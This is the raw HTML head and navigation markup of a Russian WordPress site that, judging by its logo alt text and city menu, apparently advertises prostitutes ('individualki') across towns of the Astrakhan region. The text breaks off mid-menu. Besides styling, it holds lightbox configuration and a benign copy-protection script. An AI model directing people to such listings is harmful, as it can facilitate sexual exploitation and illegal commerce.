!important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://astrahanes.ru/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' media='all' />
<script src="https://astrahanes.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://astrahanes.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://astrahanes.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="https://api.w.org/" href="https://astrahanes.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://astrahanes.ru/wp-json/wp/v2/pages/500" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://astrahanes.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://astrahanes.ru/?p=500' />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="text/javascript">
	window._zem_rp_post_id = '500';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%98%D0%BD%D0%B4%D0%B8%D0%B2%D0%B8%D0%B4%D1%83%D0%B0%D0%BB%D0%BA%D0%B8+%D0%9B%D0%B8%D0%BC%D0%B0%D0%BD';
	window._zem_rp_post_tags = [];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://astrahanes.ru/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '14';
</script>
<link rel="stylesheet" href="https://astrahanes.ru/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://astrahanes.ru/wp-content/uploads/2022/04/cropped-arrow-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://astrahanes.ru/wp-content/uploads/2022/04/cropped-arrow-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://astrahanes.ru/wp-content/uploads/2022/04/cropped-arrow-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://astrahanes.ru/wp-content/uploads/2022/04/cropped-arrow-512-270x270.png" />
		<style id="wp-custom-css">
			
a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */


/* 2 колоки на главной в блоге и миниатбра с переносом на мобильной*/

.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}



.wrapper {
      max-width: 1230px;
      margin: 0 auto;
      padding:10px;
      box-sizing: border-box;
      font-size:0;
    }    
    .column {
      font-size:14px;
      display: inline-block;
      padding: 10px;
      box-sizing: border-box;
      vertical-align: top;
    }    
    .left {
      width: 270px;
    }    
    .right {
      margin-right:10px;
      width: calc(100% - 280px);
    }    
    .column p {
      margin: 0;
    }    
    @media (max-width: 480px) {      
      .left {
        width: 100%;
        margin-top: 5px;
      }
      .right{
        width: 100%;
        margin:0;
      }
    }

/* конец */





	
/* конец */
.showmobile { display: none; }
@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px){ .showmobile { display: inline; }}

.showmobileh1 { opacity: 0; }


@media screen and (max-width: 600px) {
  .hidemobile {
    visibility: hidden;
    display: none;
  }
}
		</style>
		</head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="wp-singular page-template-default page page-id-500 wp-custom-logo wp-theme-astra unselectable ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-desktop ast-separate-container ast-right-sidebar astra-3.6.9 ast-normal-title-enabled">
<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://astrahanes.ru/" class="custom-logo-link" rel="home"><img width="225" height="50" src="[data-uri]" class="custom-logo lazyload" alt="Проститутки Астраханской области" decoding="async" data-src="https://astrahanes.ru/wp-content/uploads/2023/10/cropped-48.png" data-eio-rwidth="225" data-eio-rheight="50" /><noscript><img width="225" height="50" src="https://astrahanes.ru/wp-content/uploads/2023/10/cropped-48.png" class="custom-logo" alt="Проститутки Астраханской области" decoding="async" data-eio="l" /></noscript></a></span>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="site-navigation" aria-label="Навигация по сайту" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border stack-on-mobile"><li id="menu-item-58" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-58"><a href="https://astrahanes.ru/" class="menu-link">Главная</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://astrahanes.ru/onlajn.html" class="menu-link">Онлайн</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://astrahanes.ru/proverennye.html" class="menu-link">Знакомства</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-88"><a href="https://astrahanes.ru/luchshie-devushki.html" class="menu-link">Выбрать город<span role="presentation" class="dropdown-menu-toggle" tabindex="0" ><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Переключатель меню</span><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-509"><a href="https://astrahanes.ru/" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Астраханская область</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://astrahanes.ru/individualki-astraxan.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Астрахань</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://astrahanes.ru/individualki-axtubinsk.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Ахтубинск</a></li>
	<li id="menu-item-512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://astrahanes.ru/individualki-verxnij-baskunchak.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Верхний Баскунчак</a></li>
	<li id="menu-item-513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a href="https://astrahanes.ru/individualki-volodarskij.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Володарский</a></li>
	<li id="menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="https://astrahanes.ru/individualki-enotaevka.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Енотаевка</a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="https://astrahanes.ru/individualki-znamensk.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Знаменск</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><a href="https://astrahanes.ru/individualki-ikryanoe.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Икряное</a></li>
	<li id="menu-item-517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://astrahanes.ru/individualki-kamyzyak.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Камызяк</a></li>
	<li id="menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://astrahanes.ru/individualki-kapustin-yar.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Капустин Яр</a></li>
	<li id="menu-item-519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://astrahanes.ru/individualki-krasnye-barrikady.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Красные Баррикады</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://astrahanes.ru/individualki-krasnyj-yar.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Красный Яр</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-500 current_page_item menu-item-521"><a href="https://astrahanes.ru/individualki-liman.html" aria-current="page" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Лиман</a></li>
	<li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a href="https://astrahanes.ru/individualki-narimanov.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Нариманов</a></li>
	<li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a href="https://astrahanes.ru/individualki-nachalovo.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Началово</a></li>
	<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://astrahanes.ru/individualki-nikolskoe.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Никольское</a></li>
	<li id="menu-item-525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-525"><a href="https://astrahanes.ru/individualki-sasykoli.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Сасыколи</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-526"><a href="https://astrahanes.ru/individualki-starokucherganovka.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
